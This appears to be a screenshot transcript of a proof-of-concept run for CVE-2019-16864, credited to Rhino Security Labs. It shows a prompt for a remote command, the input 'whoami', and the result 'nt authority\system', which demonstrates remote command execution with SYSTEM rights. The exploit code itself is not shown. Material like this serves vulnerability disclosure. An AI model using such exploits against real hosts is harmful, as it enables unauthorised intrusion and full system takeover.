 ######################################
##                                  ##
##      PoC for CVE-2019-16864      ##
##      Rhino Security Labs         ##
##                                  ##
######################################
Type the command to run on the remote host: whoami
nt authority\system